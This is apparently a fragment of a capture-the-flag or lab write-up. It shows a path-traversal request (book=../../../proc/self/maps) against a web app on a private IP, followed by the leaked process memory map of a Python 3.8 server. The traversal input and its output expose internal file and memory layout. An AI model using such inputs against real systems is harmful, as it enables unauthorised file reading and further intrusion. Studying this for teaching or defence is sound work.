 view-source:http://172.22.251.229:8888/book?book=../../../proc/self/maps&page_number=1&page_size=999999
0
{..}
55aaf6394000-55aaf6395000 r--p 00000000 08:20 247446 /usr/local/bin/python3.8
55aaf6395000-55aaf6396000 r-xp 00001000 08:20 247446 /usr/local/bin/python3.8
55aaf6396000-55aaf6397000 r--p 00002000 08:20 247446 /usr/local/bin/python3.8
55aaf6397000-55aaf6398000 r--p 00002000 08:20 247446 /usr/local/bin/python3.8
55aaf6398000-55aaf6399000 rw-p 00003000 08:20 247446 /usr/local/bin/python3.8
55aaf7ca0000-55aaf8192000 rw-p 00000000 00:00 0 [heap]
7fd568000000-7fd568021000 rw-p 00000000 00:00 0
7fd568021000-7fd56c000000 ---p 00000000 00:00 0
7fd570000000-7fd570021000 rw-p 00000000 00:00 0
7fd570021000-7fd574000000 ---p 00000000 00:00 0
7fd576f27000-7fd57705c000 rw-p 00000000 00:00 0
7fd57705c000-7fd57705d000 ---p 00000000 00:00 0
7fd57705d000-7fd57785d000 rw-p 00000000 00:00 0
7fd57785d000-7fd57785e000 ---p 00000000 00:00 0
7fd57785e000-7fd57829e000 rw-p 00000000 00:00 0
7fd57829e000-7fd5782a3000 r--p 00000000 08:20 260818 /usr/local/lib/python3.8/lib-dynload/_pickle.cpython-38-x86_64-linux-gnu.so
7fd5782a3000-7fd5782b7000 r-xp 00005000 08:20 260818 /usr/local/lib/python3.8/lib-dynload/_pickle.cpython-38-x86_64-linux-gnu.so
7fd5782b7000-7fd5782bd000 r--p 00019000 08:20 260818 /usr/local/lib/python3.8/lib-dynload/_pickle.cpython-38-x86_64-linux-gnu.so
7fd5782bd000-7fd5782be000 ---p 0001f000 08:20 260818 /usr/local/lib/python3.8/lib-dynload/_pickle.cpython-38-x86_64-linux-gnu.so
7fd5782be000-7fd5782bf000 r--p 0001f000 08:20 260818 /usr/local/lib/python3.8/lib-dynload/_pickle.cpython-38-x86_64-linux-gnu.so
7fd5782bf000-7fd5782c1000 rw-p 00020000 08:20 260818 /usr/local/lib/python3.8/lib-dynload/_pickle.cpython-38-x86_64-linux-gnu.so
7fd5782c1000-7fd5783c1000 rw-p 00000000 00:00 0
7fd5783c1000-7fd5783c5000 r--p 00000000 08:20 260846 /usr/local/lib/python3.8/lib-dynload/_asyncio.cpython-38-x86_64-linux-gnu.so
7fd5783c5000-7fd5783ca000 r-xp 00004000 08:20 260846 /usr/local/lib/python3.8/lib-dynload/_asyncio.cpython-38-x86_64-linux-gnu.so
7fd5783ca000-7fd5783ce000 r--p 00009000 08:20 260846 /usr/local/lib/python3.8/lib-dynload/_asyncio.cpython-38-x86_64-linux-gnu.so
7fd5783ce000-7fd5783cf000 r--p 0000c000 08:20 260846 /usr/local/lib/python3.8/lib-dynload/_asyncio.cpython-38-x86_64-linux-gnu.so
7fd5783cf000-7fd5783d1000 rw-p 0000d000 08:20 260846 /usr/local/lib/python3.8/lib-dynload/_asyncio.cpython-38-x86_64-linux-gnu.so
7fd5783d1000-7fd578551000 rw-p 00000000 00:00 0
7fd578551000-7fd578553000 r--p 00000000 08:20 1160739 /usr/lib/x86_64-linux-gnu/libuuid.so.1.3.0
7fd578553000-7fd578557000 r-xp 00002000 08:20 1160739 /usr/lib/x86_64-linux-gnu/libuuid.so.1.3.0
7fd578557000-7fd578558000 r--p 00006000 08:20 1160739 /usr/lib/x86_64-linux-gnu/libuuid.so.1.3.0
7fd578558000-7fd578559000 r--p 00006000 08:20 1160739 /usr/lib/x86_64-linux-gnu/libuuid.so.1.3.0
7fd578559000-7fd57855a000 rw-p 00007000 08:20 1160739 /usr/lib/x86_64-linux-gnu/libuuid.so.1.3.0
7fd57855c000-7fd57855f000 r--p 00000000 08:20 260850 /usr/local/lib/python3.8/lib-dynload/termios.cpython-38-x86_64-linux-gnu.so
7fd57855f000-7fd578560000 r-xp 00003000 08:20 260850 /usr/local/lib/python3.8/lib-dynload/termios.cpython-38-x86_64-linux-gnu.so
7fd578560000-7fd578562000 r--p 00004000 08:20 260850 /usr/local/lib/python3.8/lib-dynload/termios.cpython-38-x86_64-linux-gnu.so
7fd578562000-7fd578563000 r--p 00005000 08:20 260850 /usr/local/lib/python3.8/lib-dynload/termios.cpython-38-x86_64-linux-gnu.so
7fd578563000-7fd578565000 rw-p 00006000 08:20 260850 /usr/local/lib/python3.8/lib-dynload/termios.cpython-38-x86_64-linux-gnu.so
7fd578565000-7fd5785e5000 rw-p 00000000 00:00 0
7fd5785e5000-7fd5785eb000 r--p 00000000 08:20 260799 /usr/local/lib/python3.8/lib-dynload/_decimal.cpython-38-x86_64-linux-gnu.so
7fd5785eb000-7fd57861e000 r-xp 00006000 08:20 260799 /usr/local/lib/python3.8/lib-dynload/_decimal.cpython-38-x86_64-linux-gnu.so
7fd57861e000-7fd57862e000 r--p 00039000 08:20 260799 /usr/local/lib/python3.8/lib-dynload/_decimal.cpython-38-x86_64-linux-gnu.so
7fd57862e000-7fd57862f000 r--p 00048000 08:20 260799 /usr/local/lib/python3.8/lib-dynload/_decimal.cpython-38-x86_64-linux-gnu.so
7fd57862f000-7fd578632000 rw-p 00049000 08:20 260799 /usr/local/lib/python3.8/lib-dynload/_decimal.cpython-38-x86_64-linux-gnu.so
7fd578632000-7fd578672000 rw-p 00000000 00:00 0
7fd578672000-7fd578675000 r--p 00000000 08:20 252995 /usr/local/lib/python3.8/lib-dynload/unicodedata.cpython-38-x86_64-linux-gnu.so
7fd578675000-7fd578679000 r-xp 00003000 08:20 252995 /usr/local/lib/python3.8/lib-dynload/unicodedata.cpython-38-x86_64-linux-gnu.so
7fd578679000-7fd57877b000 r--p 00007000 08:20 252995 /usr/local/lib/python3.8/lib-dynload/unicodedata.cpython-38-x86_64-linux-gnu.so
7fd57877b000-7fd57877c000 r--p 00108000 08:20 252995 /usr/local/lib/python3.8/lib-dynload/unicodedata.cpython-38-x86_64-linux-gnu.so
7fd57877c000-7fd57877e000 rw-p 00109000 08:20 252995 /usr/local/lib/python3.8/lib-dynload/unicodedata.cpython-38-x86_64-linux-gnu.so
7fd57877e000-7fd57898f000 rw-p 00000000 00:00 0
7fd57898f000-7fd578990000 r--p 00000000 08:20 1161270 /usr/lib/x86_64-linux-gnu/libpthread.so.0
7fd578990000-7fd578991000 r-xp 00001000 08:20 1161270 /usr/lib/x86_64-linux-gnu/libpthread.so.0
7fd578991000-7fd578992000 r--p 00002000 08:20 1161270 /usr/lib/x86_64-linux-gnu/libpthread.so.0
7fd578992000-7fd578993000 r--p 00002000 08:20 1161270 /usr/lib/x86_64-linux-gnu/libpthread.so.0
7fd578993000-7fd578994000 rw-p 00003000 08:20 1161270 /usr/lib/x86_64-linux-gnu/libpthread.so.0
7fd578995000-7fd578996000 r--p 00000000 08:20 260837 /usr/local/lib/python3.8/lib-dynload/_uuid.cpython-38-x86_64-linux-gnu.so